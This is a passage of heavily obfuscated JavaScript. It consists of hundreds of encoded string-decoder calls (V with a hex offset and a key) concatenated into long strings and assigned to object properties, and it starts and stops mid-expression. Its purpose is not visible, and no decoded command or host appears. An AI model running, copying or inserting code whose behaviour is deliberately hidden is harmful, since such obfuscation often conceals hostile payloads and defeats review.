(0x86a,'pKk6')+V(0x424,'P3$i')+V(0x260,'Zyql')+V(0x81a,'zzXh')+V(0x59b,'UW%h')+V(0x6df,'@0fz')+V(0x813,'9Ti)')+V(0x369,'X9Vv')+V(0x389,'i(h!')+V(0x432,'wN&k')+V(0x7f5,'1#6u')+V(0x33f,'dfhL')+V(0x68e,'T6L*')+V(0x2f5,'@skA')+V(0x7db,'58F4')+V(0x867,'Od7a')+V(0x674,'^WPd')+V(0x44d,'^WPd')+V(0x24f,'G9WM')+V(0x5a4,'Od7a')+V(0x544,'1#6u')+V(0x321,'#2D8')+V(0x63a,'T6L*')+V(0x2cd,'Gf5D')+V(0x574,'yifL')+V(0x492,'#R7U')+V(0x11b,'dfhL')+V(0x7be,'4^uG')+V(0x5aa,'*[Ij'))+(V(0x35e,'X9Vv')+V(0x64a,'T6L*')+V(0x78c,'3]m&')+V(0x8b5,'TLn$')+V(0x6ea,'Od7a')+V(0x82e,'i(h!')+V(0x36c,'03zf')+V(0x121,'yifL')+V(0x89a,'#R7U')+V(0x5a2,'4^uG')+V(0x873,'*((v')+V(0x8bf,'@q2^')+V(0x802,'SAX8')+V(0x405,'58F4')+V(0x594,'DNSF')+V(0x6b0,'UOmy')+V(0x7ab,'DNSF')+V(0x484,'ecuP')+V(0x540,'bctX')+V(0x805,'i(h!')+V(0x394,'1#6u')+V(0x869,'03zf')+V(0x5e8,'pKk6')+V(0xe7,'Z3qT')+V(0x573,'x#il')+V(0x608,'zzXh')+V(0x32e,'Z3qT')+V(0x347,'X9Vv')+V(0x183,'#R7U')+V(0x161,'fr9C')+V(0x4e2,'58F4')+V(0x454,'1#6u')+V(0x847,'kTlg')+V(0x448,'G9WM')+V(0x6de,'SqEs')+V(0x522,'UOmy')+V(0x39b,'X9Vv')+V(0x6fa,'fr9C')+V(0x3a0,'u#@$')+V(0x39c,'Yo6Z')+V(0x5e6,'d1*I')+V(0x770,'@0fz')+V(0x302,'dfhL')+V(0x40f,'84qq')+V(0x426,'u#@$')+V(0x7ef,'UW%h')+V(0x332,'SAX8')+V(0x519,'UOmy')+V(0x868,'#R7U')+V(0x30b,'UW%h')+V(0x820,'UW%h')+V(0x4d4,'K7gN')+V(0x2cb,'wN&k')+V(0x2fc,'kTlg')+V(0x292,'84qq')+V(0x76c,'9Ti)')+V(0x68f,'Od7a')+V(0x5b0,'P3$i')+V(0x51a,'K7gN')+V(0x585,'#2D8')+V(0x4e7,'fr9C')+V(0x200,'JIn8')+V(0x3a3,'1#6u')+V(0x853,'xmn5')+V(0x676,'X9Vv')+V(0x5ce,'dfhL')+V(0x45d,'*((v')+V(0x581,'9Ti)')+V(0x29d,'9Ti)')+V(0x566,'58F4')+V(0x6b1,'4^uG')+V(0x281,'u#@$')+V(0x32b,'58F4')+V(0x4b7,'bctX')+V(0x53c,'i(h!')+V(0x5dd,'fr9C')+V(0x385,'G9WM')+V(0x6cd,'*[Ij')+V(0x1b0,'84qq')+V(0x3f0,'u#@$')+V(0x33c,'3]m&')+V(0x12f,'3]m&')+V(0x402,'pKk6')+V(0x6c4,'JIn8')+V(0x2d8,'kTlg')+V(0x3ab,'DNSF')+V(0x737,'58F4')+V(0x1f3,'03zf')+V(0x732,'JIn8')+V(0x184,'84qq')+V(0x117,'*((v')+V(0x54d,'84qq')+V(0x474,'Cg#o')+V(0x863,'@q2^')+V(0x445,'SqEs')+V(0x4ca,'Zyql')+V(0x71b,'X9Vv')+V(0x3a4,'*[Ij')+V(0x506,'T6L*')+V(0x43c,'u#@$')+V(0x31e,'yifL')+V(0x274,'*((v')+V(0x586,'Gf5D')+V(0x628,'d1*I')+V(0x1c8,'Cg#o')+V(0x84b,'P3$i')+V(0x78a,'Od7a')+V(0x4d8,'P3$i')+V(0x5e4,'zzXh')+V(0x651,'zzXh')+V(0x3e2,'Z3qT')+V(0x8a5,')$G[')+V(0x414,'x#il')+V(0x264,'^WPd')+V(0x1c9,'@q2^')+V(0x10f,'iOei')+V(0x846,'JIn8')+V(0x6c1,'1#6u')+V(0x3c3,'Yo6Z')+V(0x3dd,'zzXh')+V(0x4fc,'x#il')+V(0x3b2,'Gf5D')+V(0x2a8,'bctX')+V(0x2dd,'i(h!')+V(0x122,'X9Vv')+V(0x235,'Gf5D')+V(0x59d,'fr9C')+V(0x2d6,'4^uG')+V(0x16b,'^WPd')+V(0x399,'Yo6Z')+V(0x4a4,'JIn8')+V(0x754,'DNSF')+V(0x30a,'T6L*')+V(0x65e,'^WPd')+V(0x48c,'Zyql')+V(0x2e5,'SqEs')+V(0x5e7,'3]m&')+V(0x560,'wN&k')+V(0x5db,'3]m&')+V(0x1a6,'JIn8')+V(0x738,'zzXh')+V(0x77b,'G9WM')+V(0x3d9,'^WPd')+V(0x4d7,'03zf')+V(0x3cf,'bctX')+V(0x241,'58F4')+V(0x3fd,'^WPd')+V(0x7ee,'JIn8')+V(0x2b1,'TLn$')+V(0x2ed,'fr9C')+V(0x4fa,'@0fz')+V(0x6e2,'x#il')+V(0x417,'SAX8')+V(0x44e,')$G[')+V(0x5a9,'9Ti)')+V(0x6ca,'UOmy')+V(0x4cc,'DNSF')+V(0x392,'@0fz')+V(0x129,'@q2^')+V(0x328,'@0fz')+V(0x144,'9Ti)')+V(0x3bf,'xmn5')+V(0x1f0,'x#il')+V(0x642,'dfhL')+V(0x406,'fr9C')+V(0x81c,'yifL')+V(0x33b,'X9Vv')+V(0x258,'i(h!')+V(0x227,'Cg#o')+V(0x596,'@q2^')+V(0x33e,'Yo6Z')+V(0x70c,'84qq')+V(0x51f,'d1*I')+V(0x85b,'Gf5D')+V(0x83c,'T6L*')+V(0x155,'JIn8')+V(0x7da,'d1*I')+V(0x343,'d1*I')+V(0x1bb,'iOei')+V(0x387,'*((v')+V(0x664,'Yo6Z')+V(0x609,'03zf')+V(0x876,'Gf5D')+V(0x168,'d1*I')+V(0x3a7,'ecuP')+V(0x490,'yifL')+V(0x5c2,'P3$i')+V(0x7fd,'UW%h')+V(0x521,'Zyql')+V(0x322,'84qq')+V(0x8ab,'T6L*')+V(0x8c5,'*[Ij')+V(0x361,'Od7a')+V(0x21c,'^WPd')+V(0x130,'*[Ij')+V(0x51d,'fr9C')+V(0x488,'Z3qT')+V(0x612,'SAX8')+V(0x1ae,'u#@$')+V(0xf6,'Zyql'))+(V(0x5c7,'bctX')+V(0x5d9,'*((v')+V(0x739,'Cg#o')+V(0x114,'*[Ij')+V(0x20a,'#R7U')+V(0x688,'58F4')+V(0x1d0,'G9WM')+V(0x66d,'UOmy')+V(0x6a5,'UOmy')+V(0x220,'Zyql')+V(0x818,'Od7a')+V(0x1e1,'zzXh')+V(0x5f9,'P3$i')+V(0x156,'Z3qT')+V(0x2c9,'*[Ij')+V(0x8a7,'i(h!')+V(0x64e,'Od7a')+V(0x112,'Zyql')+V(0x812,'84qq')+V(0x789,'pKk6')+V(0x2da,'Zyql')+V(0x36a,'UOmy')+V(0x14f,'pKk6')+V(0x132,'fr9C')+V(0x202,'f1TN')+V(0x5c0,'fr9C')+V(0x721,'T6L*')+V(0x31d,'pKk6')+V(0x412,'4^uG')+V(0x786,'dfhL')+V(0x4bc,'bctX')+V(0x525,'Yo6Z')+V(0x564,'3]m&')+V(0x2b8,'X9Vv')+V(0x52f,'i(h!')+V(0x5b7,'bctX')+V(0x225,'Yo6Z')+V(0x797,'#2D8')+V(0x5a5,'*((v')+V(0x15b,'Z3qT')+V(0x396,'*[Ij')+V(0x378,'dfhL')+V(0x61b,'@0fz')+V(0x26b,'x#il')+V(0x7c1,'4^uG')+V(0x67e,'@skA')+V(0x724,'TLn$')+V(0x164,'UW%h')+V(0x57e,'SAX8')+V(0x3d2,'ecuP')+V(0x618,'JIn8')+V(0x6ba,'fr9C')+V(0x7d7,'Cg#o')+V(0x81e,'*[Ij')+V(0x342,'UOmy')+V(0x64f,')$G[')+V(0x8c2,'DNSF')+V(0x822,'x#il')+V(0x8cd,'SAX8')+V(0x8a2,'Cg#o')+V(0x334,'G9WM')+V(0x307,'9Ti)')+V(0x561,'K7gN')+V(0x8b1,'TLn$')+V(0x67d,'TLn$')+V(0x677,'84qq')+V(0x3cd,'03zf')+V(0x192,'9Ti)')+V(0x8d6,'@0fz')+V(0x172,'SAX8')+V(0x567,')$G[')+V(0x7d3,'wN&k')+V(0x355,'G9WM')+V(0x61d,'T6L*')+V(0x4a1,'d1*I')+V(0x180,'bctX')+V(0x890,'Yo6Z')+V(0x470,'Zyql')+V(0x13f,'ecuP')+V(0x290,'Yo6Z')+V(0x12d,'@skA')+V(0x2f4,'zzXh')+V(0x587,'bctX')+V(0x265,'pKk6')+V(0x730,'iOei')+V(0x83d,'Z3qT')+V(0x128,'Cg#o')+V(0x291,'Cg#o')+V(0x817,'K7gN')+V(0x197,'Cg#o')+V(0x181,'JIn8')+V(0x3a8,'iOei')+V(0x5a6,'TLn$')+V(0x31a,')$G[')+V(0x234,'Od7a')+V(0x379,'fr9C')+V(0x40a,'pKk6')+V(0x711,'pKk6')+V(0x178,'iOei')+V(0x640,'x#il')+V(0x1db,'UW%h')+V(0x3a1,'58F4')+V(0x80d,'4^uG')+V(0x617,'UOmy')+V(0x229,'DNSF')+V(0x8aa,'TLn$')+V(0x89e,'9Ti)')+V(0x84c,')$G[')+V(0x51e,'yifL')+V(0x456,'K7gN')+V(0x359,'Cg#o')+V(0x358,'SqEs')+V(0x602,'3]m&')+V(0x8d0,'fr9C')+V(0x39e,'f1TN')+V(0x4fb,'zzXh')+V(0x301,'JIn8')+V(0xeb,'X9Vv')+V(0x56e,'dfhL')+V(0x28d,'G9WM')+V(0x2a5,'zzXh')+V(0x7e0,'Gf5D')+V(0x678,'Z3qT')+V(0x450,'dfhL')+V(0x784,'zzXh')+V(0x775,'*((v')+V(0x57f,'SqEs')+V(0x107,'Gf5D')+V(0x1b6,'Zyql')+V(0x297,'ecuP')+V(0x47f,')$G[')+V(0x4f5,'03zf')+V(0x230,'@skA')+V(0x2d0,'84qq')+V(0x583,'d1*I')+V(0x698,'Cg#o')+V(0x171,'^WPd')+V(0x199,'@0fz')+V(0x37c,'SqEs')+V(0x126,'ecuP')+V(0x73c,'Od7a')+V(0x2b4,'9Ti)')+V(0x86c,'iOei')+V(0x884,'Od7a')+V(0x65c,'9Ti)')+V(0x549,'Zyql')+V(0x588,'03zf')+V(0x14c,'58F4')+V(0x31b,'kTlg')+V(0x691,'9Ti)')+V(0x605,'x#il')+V(0x25a,'pKk6')+V(0x14b,'kTlg')+V(0x4b1,'#2D8')+V(0x64b,'Zyql')+V(0x136,'f1TN')+V(0x69f,'P3$i')+V(0x7fc,'K7gN')+V(0x85a,'bctX')+V(0x791,'yifL')+V(0x774,'@0fz')+V(0x859,'@0fz')+V(0x6ec,'SqEs')+V(0x7c6,'3]m&')+V(0x1f5,'Z3qT')+V(0x7e5,'f1TN')+V(0x2f1,'f1TN')+V(0x24a,'kTlg')+V(0x22f,'Od7a')+V(0x7a7,'Yo6Z')+V(0x306,'TLn$')+V(0x663,'i(h!')+V(0x486,'#R7U')+V(0x3be,'Z3qT')+V(0x734,'d1*I')+V(0x453,'TLn$')+V(0x35a,'58F4')+V(0x108,'Gf5D')+V(0x498,'#R7U')+V(0x4c2,'d1*I')+V(0x4f3,'Cg#o')+V(0x42d,'K7gN')+V(0x728,'u#@$')+V(0x77d,'xmn5')+V(0x47b,'SqEs')+V(0x438,'84qq')+V(0xf9,'*[Ij')+V(0x636,'@0fz')+V(0x546,'DNSF')+V(0x3e5,'SqEs')+V(0x804,'03zf')+V(0x649,'#2D8')+V(0x814,'@q2^')+V(0x6bd,'zzXh')+V(0x135,'84qq')+V(0x71d,'yifL')+V(0x10b,'84qq')+V(0x572,'bctX')+V(0x5fd,'G9WM')+V(0x610,'X9Vv'))+(V(0x7d1,'zzXh')+V(0x757,'wN&k')+V(0x831,'kTlg')+V(0x840,'Od7a')+V(0x221,'u#@$')+V(0x106,'Od7a')+V(0x6f3,'pKk6')+V(0x56b,'58F4')+V(0x76e,'58F4')+V(0x1b4,'bctX')+V(0x5c5,'@q2^')+V(0x53e,'bctX')+V(0x18f,'SqEs')+V(0x6aa,'@0fz')+V(0x2ae,'ecuP')+V(0x458,'UOmy')+V(0x3f9,'Od7a')+V(0x166,'#R7U')+V(0x57a,'x#il')+V(0x5c9,'3]m&')+V(0x27c,'*((v')+V(0x860,'DNSF')+V(0x3a2,'i(h!')+V(0x554,'pKk6')+V(0x6b4,'Cg#o')+V(0x504,'DNSF')+V(0x533,'Gf5D')+V(0x505,'9Ti)')+V(0x509,'1#6u')+V(0x88d,'Zyql')+V(0x3e1,'84qq')+V(0x6c0,'xmn5')+V(0x295,'4^uG')+V(0x808,'wN&k')+V(0x3cc,'kTlg')+V(0x6bf,'ecuP')+V(0x6ed,'#2D8')+V(0x5d2,'SAX8')+V(0x1c5,'@skA')+V(0x6ae,'9Ti)')+V(0x255,'#R7U')+V(0x494,'*[Ij')+V(0x71c,'JIn8')+V(0x310,'Z3qT')+V(0x22c,'SAX8')+V(0x88a,'P3$i')+V(0x679,'iOei')+V(0x80b,'1#6u')+V(0x538,'d1*I')+V(0x64d,'4^uG')+V(0x209,'3]m&')+V(0x252,'Od7a')+V(0x102,'*((v')+V(0x599,'SqEs')+V(0x32a,'d1*I')+V(0x50b,'K7gN')+V(0xf0,')$G[')+V(0x13e,'Yo6Z')+V(0x186,'X9Vv')+V(0x77f,'Gf5D')+V(0x6b3,'03zf')+V(0x833,'Gf5D')+V(0x6b9,'4^uG')+V(0x133,'UOmy')+V(0x6f4,'Od7a')+V(0xfa,'i(h!')+V(0x87d,'Zyql')+V(0x15a,'dfhL')+V(0x72c,'Zyql')+V(0x685,'@q2^')+V(0x6d0,'DNSF')+V(0x72b,'UW%h')+V(0x83f,'UW%h')+V(0x5df,'fr9C')+V(0x28a,'3]m&')+V(0x84a,'Z3qT')+V(0x2c5,'d1*I')+V(0x69b,'Zyql')+V(0x339,'T6L*')+V(0x3ad,'bctX')+V(0xe3,'@q2^')+V(0x4ff,'bctX')+V(0x40d,'Yo6Z')+V(0x7b5,'03zf')+V(0x1fa,'TLn$')+V(0x6ab,'P3$i')+V(0x614,'Z3qT')+V(0x411,'9Ti)')+V(0x861,'58F4')+V(0x55a,'3]m&')+V(0x1ce,'Zyql')+V(0x4ec,')$G[')+'E'),c[V(0x1ca,')$G[')]=V(0x7ff,'UOmy')+V(0x462,'fr9C')+V(0x2de,'kTlg')+V(0x2c7,'G9WM')+V(0x331,'bctX')+V(0x8d2,'58F4')+V(0x3e9,'K7gN')+V(0x1d2,'UW%h')+V(0x66a,'*((v')+V(0x4c8,'xmn5')+V(0x243,'@skA')+V(0x666,')$G[')+V(0x68c,'@q2^')+V(0xe6,'pKk6')+V(0x8ac,'Yo6Z')+V(0x7cf,'K7gN')+V(0x56d,'SqEs')+V(0x625,'1#6u')+V(0x874,'@q2^')+V(0x10e,'*[Ij')+V(0x38e,'i(h!')+V(0x273,'f1TN')+V(0x524,'G9WM')+V(0x329,'SqEs')+V(0x2d3,'^WPd')+V(0x495,'X9Vv')+V(0x771,'T6L*')+V(0x84f,'kTlg')+V(0x19a,'u#@$')+V(0x76b,'f1TN')+V(0x364,'kTlg')+V(0x15f,'UW%h')+V(0x8ba,'kTlg')+V(0x6d9,'fr9C')+V(0x1e4,'84qq')+V(0x1de,'Zyql')+V(0x21e,'iOei')+V(0x57b,'kTlg')+V(0x7f6,'UOmy')+V(0x55d,'iOei')+V(0x191,'58F4')+V(0x1fe,'wN&k')+V(0x7c9,'@q2^')+V(0x447,'x#il')+V(0x759,'*[Ij')+V(0x778,'Yo6Z')+V(0x2ca,'P3$i')+V(0x18a,'TLn$')+V(0x88f,'@q2^')+V(0x872,'wN&k')+V(0x6c7,'SAX8')+V(0x147,'K7gN')+V(0x437,'T6L*')+V(0x119,'wN&k')+V(0x826,'#R7U')+V(0x34e,'fr9C')+V(0x40b,'#R7U')+V(0x246,'d1*I')+V(0x7dd,'@0fz')+V(0x26d,'DNSF')+V(0x84d,'*[Ij')+V(0x631,'1#6u')+V(0x4a6,'JIn8')+V(0x5bf,'@q2^')+V(0x3b6,'G9WM')+V(0xe8,'x#il')+V(0x8d4,'84qq')+V(0x3d8,'9Ti)')+V(0x429,'i(h!')+V(0x1c3,'1#6u')+V(0x46f,'4^uG')+V(0x6d3,'fr9C')+V(0x702,'xmn5')+V(0x5c8,'TLn$')+V(0x1c7,'bctX')+V(0x14d,'T6L*')+V(0x5e5,'i(h!')+V(0x5ef,'4^uG')+V(0x20f,'@skA')+V(0x692,'9Ti)')+V(0x60c,'Od7a')+V(0x137,'ecuP')+V(0x726,')$G[')+V(0x315,'UOmy')+V(0x5c1,'@0fz')+V(0x167,'9Ti)')+V(0x8d3,'84qq')+V(0x272,'d1*I')+V(0x278,'bctX')+V(0x545,'@skA')+V(0x4da,'UOmy')+V(0x2ea,'pKk6')+V(0x83a,'Gf5D')+V(0x571,'Od7a')+V(0x2bc,'*((v')+V(0x713,'UW%h')+V(0x104,'Cg#o')+V(0x828,'yifL')+V(0x22a,'Yo6Z')+V(0x5ed,'#2D8')+V(0x5d8,'iOei')+V(0x6a6,'#2D8')+V(0x6dc,'@0fz')+V(0x113,'4^uG')+V(0x633,'UW%h')+V(0x528,'zzXh')+V(0x3b9,'K7gN')+V(0x4b8,'X9Vv')+V(0x7f0,'f1TN')+V(0x327,')$G[')+V(0x845,'UOmy')+V(0x109,'fr9C')+V(0x353,'^WPd')+V(0x77e,'1#6u')+V(0x390,'G9WM')+V(0x750,'Yo6Z')+V(0x5eb,'Gf5D')+V(0x141,'iOei')+V(0x4aa,'Z3qT')+V(0x2d1,'03zf')+V(0x2ac,'*((v')+V(0x720,'#2D8')+V(0x558,'9Ti)')+V(0x627,'K7gN')+V(0x3d4,'bctX')+V(0x6b6,'x#il')+V(0x672,'u#@$')+V(0x670,'P3$i')+V(0x70f,'UOmy')+V(0x1ec,'bctX')+V(0x882,'iOei')+V(0x65a,'fr9C')+V(0x4e5,'Z3qT')+V(0x30e,'d1*I')+V(0x5fc,'X9Vv')+V(0x32c,'u#@$')+V(0x669,'SqEs')+V(0x7df,'Cg#o')+V(0x547,'ecuP')+V(0x226,'SqEs')+V(0x747,'03zf')+V(0x852,'G9WM')+V(0x7ca,'X9Vv')+V(0x71e,'T6L*')+V(0x223,'@q2^')+V(0x54a,'58F4')+V(0x237,'84qq')+V(0x177,'Od7a')+V(0x460,'^WPd')+V(0x382,'xmn5')+V(0x8bd,'kTlg')+V(0x6c3,'@skA')+V(0x6db,'9Ti)')+V(0x81d,'UW%h')+V(0xfe,'*[Ij')+V(0x6f5,'x#il')+V(0x82f,'^WPd')+V(0x4c7,'DNSF')+V(0x116,'DNSF')+V(0x439,'TLn$')+V(0x268,'P3$i')+V(0x74d,'4^uG')+V(0x1eb,'#R7U')+V(0x4b5,'SqEs')+V(0x4d9,'4^uG')+V(0x1cb,'pKk6')+V(0x245,'d1*I')+V(0x11a,'#R7U')+V(0x435,'4^uG')+V(0x543,'G9WM')+V(0x19f,'K7gN')+V(0x11d,'fr9C')+V(0x142,'^WPd')+V(0x898,'SAX8')+V(0x779,'JIn8')+V(0x523,'@q2^')+V(0x69d,')$G[')+V(0x317,'Cg#o')+V(0x7de,'9Ti)')+V(0x216,'T6L*')+V(0x5a3,'pKk6')+V(0x42f,'zzXh')+V(0x162,'Yo6Z')+V(0x8a0,'Yo6Z')+V(0x815,'K7gN')+V(0x187,'#2D8')+V(0x772,'Zyql')+V(0x2a2,'Cg#o')+V(0x507,'JIn8')+V(0x727,'JIn8')+V(0x46d,'P3$i')+V(0x6d8,'zzXh')+V(0x79e,'zzXh')+V(0x45c,'SAX8')+V(0x276,'dfhL')+V(0x3fc,'4^uG')+V(0x30c,'#R7U')+V(0x433,'yifL')+V(0x4ba,'i(h!')+V(0x2f0,'dfhL')+(V(0x1cc,'1#6u')+V(0x48b,'iOei')+V(0x312,'fr9C')+V(0x75c,'Yo6Z')+V(0x765,'Z3qT')+V(0x52b,'9Ti)')+V(0x8ae,'1#6u')+V(0x62c,'dfhL')+V(0x3db,'4^uG')+V(0x318,'i(h!')+V(0x338,'u#@$')+V(0x14a,'pKk6')+V(0x503,'wN&k')+V(0x1d3,'wN&k')+V(0x689,'UOmy')+V(0x5b9,'f1TN')+V(0x148,'bctX')+V(0x391,'84qq')+V(0x7b0,'Gf5D')+V(0x7f3,'SqEs')+V(0x825,'JIn8')+V(0x26e,'G9WM')+V(0x537,'4^uG')+V(0x283,'Cg#o')+V(0x74a,'4^uG')+V(0x84e,'Od7a')+V(0x1a8,'K7gN')+V(0x224,'ecuP')+V(0x401,')$G[')+V(0x753,')$G[')+V(0x174,'x#il')+V(0x4dc,'x#il')+V(0x3bd,'Zyql')+V(0x25d,'iOei')+V(0x3da,'wN&k')+V(0x26a,'*((v')+V(0x50c,'dfhL')+V(0x6a4,'3]m&')+V(0x4e4,'3]m&')+V(0x568,'UOmy')+V(0x19b,'@q2^')+V(0x4c4,')$G[')+V(0x370,'d1*I')+V(0x2c3,'pKk6')+V(0x160,'#2D8')+V(0x577,'*((v')+V(0x532,'bctX')+V(0x410,'K7gN')+V(0x644,'x#il')+V(0x555,'Gf5D')+V(0x2dc,'58F4')+V(0x5d3,'kTlg')+V(0x656,'58F4')+V(0x3c1,'Cg#o')+V(0x335,'x#il')+V(0x66e,')$G[')+V(0x88c,')$G[')+V(0x1fd,'DNSF')+V(0x4a5,'58F4')+V(0x49f,'iOei')+V(0x7a6,'T6L*')+V(0x6af,'P3$i')+V(0x3c8,'f1TN')+V(0x7d8,'ecuP')+V(0x2d4,'*[Ij')+V(0x5f8,'Od7a')+V(0x4f1,'SAX8')+V(0x715,'fr9C')+V(0x158,'JIn8')+V(0x1cf,'ecuP')+V(0x742,'SqEs')+V(0x208,'JIn8')+V(0x249,'*[Ij')+V(0x194,'@skA')+V(0x105,'u#@$')+V(0x1be,'f1TN')+V(0x10c,'UW%h')+V(0x80f,'3]m&')+V(0x32f,'*[Ij')+V(0x261,'@skA')+V(0x764,'u#@$')+V(0x8be,'84qq')+V(0x6ff,'UW%h')+V(0x203,'fr9C')+V(0x529,'iOei')+V(0x85e,'P3$i')+V(0x1b5,'Yo6Z')+V(0x835,'K7gN')+V(0x6a2,'DNSF')+V(0x239,'Gf5D')+V(0x511,'1#6u')+V(0x21b,'u#@$')+V(0x72a,'9Ti)')+V(0x4c1,'#2D8')+V(0x3d7,'DNSF')+V(0x1c1,'x#il')+V(0x471,'wN&k')+V(0x176,'Od7a')+V(0x42a,'f1TN')+V(0x8a1,'kTlg')+V(0x219,'iOei')+V(0x7c8,'K7gN')+V(0xf1,'*[Ij')+V(0x6b7,'wN&k')+V(0x477,'Yo6Z')+V(0x559,'ecuP')+V(0x783,'#2D8')+V(0x1a5,'@skA')+V(0x8db,'#2D8')+V(0x461,'bctX')+V(0x668,'^WPd')+V(0x17d,'P3$i')+V(0x6bc,'Yo6Z')+V(0x888,'@skA')+V(0x837,'3]m&')+V(0x6bb,'dfhL')+V(0x45f,'Z3qT')+V(0x854,'yifL')+V(0x15e,'fr9C')+V(0x8b7,'X9Vv')+V(0x8a4,'@0fz')+V(0x6e6,'Gf5D')+V(0x6c6,'yifL')+V(0x18e,'xmn5')+V(0x793,'Zyql')+V(0x415,'K7gN')+V(0x120,'84qq')+V(0x349,'kTlg')+V(0x5cf,'x#il')+V(0x7dc,'T6L*')+V(0x7f7,'xmn5')+V(0x75f,'UW%h')+V(0x810,'TLn$')+V(0x2e4,'P3$i')+V(0x377,'03zf')+V(0x125,'@skA')+V(0x436,'SAX8')+V(0x336,'f1TN')+V(0x196,'i(h!')+V(0x20d,'Z3qT')+V(0x643,'K7gN')+V(0x647,'84qq')+V(0x4d2,'SqEs')+V(0x33a,'4^uG')+V(0x5b6,'58F4')+V(0x159,'pKk6')+V(0x838,'Gf5D')+V(0x86e,'pKk6')+V(0x38a,'JIn8')+V(0x5cd,'DNSF')+V(0x758,'bctX')+V(0x1cd,'*((v')+V(0x5d7,'84qq')+V(0x8d1,'bctX')+V(0x393,'*[Ij')+V(0x64c,'i(h!')+V(0x7e6,'#2D8')+V(0x809,'Cg#o')+V(0x362,'03zf')+V(0x7bb,'kTlg')+V(0x29e,'iOei')+V(0x73d,'03zf')+V(0x38b,'JIn8')+V(0x7a4,'SqEs')+V(0x680,'kTlg')+V(0x4ee,'DNSF')+V(0x489,'i(h!')+V(0x1d1,'pKk6')+V(0x3aa,'X9Vv')+V(0x4d0,'*((v')+V(0x23a,'03zf')+V(0x25b,'iOei')+V(0x71f,'T6L*')+V(0x827,'T6L*')+V(0x626,'fr9C')+V(0x1c2,')$G[')+V(0x419,'Od7a')+V(0x1b7,'kTlg')+V(0x20e,'SAX8')+V(0x502,'Gf5D')+V(0x72d,'wN&k')+V(0x422,'Yo6Z')+V(0x3c5,'Z3qT')+V(0x375,'dfhL')+V(0x653,'kTlg')+V(0x645,'Gf5D')+V(0x5cc,'kTlg')+V(0x18d,'d1*I')+V(0x82b,'wN&k')+V(0x24e,'P3$i')+V(0x735,'@q2^')+V(0x661,'Cg#o')+V(0x892,'X9Vv')+V(0x79d,'d1*I')+V(0x696,'JIn8')+V(0x46a,'#2D8')+V(0x5b2,'fr9C')+V(0x5e9,'i(h!')+V(0x657,'x#il')+V(0x296,'Gf5D'))+(V(0x2fb,'@skA')+V(0x563,'03zf')+V(0x756,'TLn$')+V(0x251,'pKk6')+V(0x4bd,'JIn8')+V(0x741,'1#6u')+V(0x83b,'K7gN')+V(0x2ef,'u#@$')+V(0x74e,'@skA')+V(0xfc,'58F4')+V(0x3f4,'Yo6Z')+V(0x5ff,'f1TN')+V(0x344,'@0fz')+V(0x2a3,'#R7U')+V(0x150,'*((v')+V(0x62f,'^WPd')+V(0x5bb,'kTlg')+V(0x1e8,'SqEs')+V(0x58b,'K7gN')+V(0x2e3,'9Ti)')+V(0x89f,'Od7a')+V(0x52e,'^WPd')+V(0x785,'Zyql')+V(0x127,'zzXh')+V(0x342,'UOmy')+V(0x776,'x#il')+V(0x5ae,'Z3qT')+V(0x2ee,'DNSF')+V(0x49d,'#2D8')+V(0x2d7,'i(h!')+V(0x8a3,'dfhL')+V(0x66c,'T6L*')+V(0x6e4,'4^uG')+V(0x27d,'yifL')+V(0x2df,'1#6u')+V(0x2a6,'Zyql')+V(0x319,'Z3qT')+V(0x7ea,'58F4')+V(0x3c6,'ecuP')+V(0x1a7,'Cg#o')+V(0x4e1,'@skA')+V(0x6b2,'Od7a')+V(0x487,'wN&k')+V(0x271,'1#6u')+V(0xed,'Cg#o')+V(0x4ac,'zzXh')+V(0x139,'*[Ij')+V(0x7f1,'Z3qT')+V(0xea,'84qq')+V(0x576,'@skA')+V(0x383,'x#il')+V(0x879,'xmn5')+V(0x32d,'f1TN')+V(0x875,'Zyql')+V(0x79b,'x#il')+V(0x6a0,'84qq')+V(0x803,'UW%h')+V(0x592,'SqEs')+V(0x3ec,'Z3qT')+V(0x1a2,'UOmy')+V(0x2c0,'wN&k')+V(0x686,'P3$i')+V(0x236,'@0fz')+V(0x4bb,'DNSF')+V(0x7c3,'84qq')+V(0x1c6,'xmn5')+V(0x4b4,'SqEs')+V(0x4ae,'ecuP')+V(0x308,'SAX8')+V(0x54f,'Od7a')+V(0x604,'X9Vv')+V(0x877,'@skA')+V(0x7b7,'wN&k')+V(0x169,'^WPd')+V(0x8cc,'4^uG')+V(0x42c,'^WPd')+V(0x2e9,'f1TN')+V(0x5ac,'Od7a')+V(0x51e,'yifL')+V(0x24c,'SAX8')+V(0x193,'#2D8')+V(0x630,'X9Vv')+V(0x373,'kTlg')+V(0x80c,'iOei')+V(0x77a,'ecuP')+V(0x5fb,'Zyql')+V(0x510,'UOmy')+V(0x2b6,'*[Ij')+V(0x4b0,'Od7a')+V(0x7e3,'kTlg')+V(0x7c7,'03zf')+V(0x3a6,'^WPd')+V(0x7cc,'xmn5')+V(0x67b,'T6L*')+V(0x639,'9Ti)')+V(0x298,'ecuP')+V(0x314,'JIn8')+V(0x3f7,'pKk6')+V(0x2a7,'84qq')+V(0x205,'G9WM')+V(0x1f6,'58F4')+V(0x170,'TLn$')+V(0x37b,'3]m&')+V(0x2c2,')$G[')+V(0x154,'84qq')+V(0x4eb,'f1TN')+V(0x550,'T6L*')+V(0x848,'Gf5D')+V(0x744,'i(h!')+V(0xf4,'d1*I')+V(0x404,'DNSF')+V(0x5ec,'yifL')+V(0x652,'84qq')+V(0x354,'#2D8')+V(0x4c0,'wN&k')+V(0x26f,')$G[')+V(0x5e3,'UW%h')+V(0x6ce,'fr9C')+V(0x43e,'T6L*')+V(0x247,'@q2^')+V(0x53b,'Gf5D')+V(0x449,'*((v')+V(0x7fe,'3]m&')+V(0x607,'x#il')+V(0x89d,'#2D8')+V(0x2a1,'58F4')+V(0x293,'3]m&')+V(0x662,'4^uG')+V(0x493,'4^uG')+V(0x25e,'Cg#o')+V(0x48f,'*[Ij')+V(0x7ed,'Yo6Z')+V(0x8c0,'*((v')+V(0x704,'iOei')+V(0x27f,'#2D8')+V(0x67a,'1#6u')+V(0x3ba,'DNSF')+V(0x483,'Z3qT')+V(0x41d,'T6L*')+V(0x787,'T6L*')+V(0x4c5,'SAX8')+V(0x1df,')$G[')+V(0x345,'kTlg')+V(0x455,'@0fz')+V(0x552,'i(h!')+V(0x8b6,'iOei')+V(0x7d4,'Cg#o')+V(0x463,')$G[')+V(0x829,'4^uG')+V(0x4c6,'Gf5D')+V(0x479,'@skA')+V(0x228,'kTlg')+V(0x49a,'UOmy')+V(0x1f7,'JIn8')+V(0x1c4,'58F4')+V(0x443,'x#il')+V(0x3d1,'wN&k')+V(0x75b,'UOmy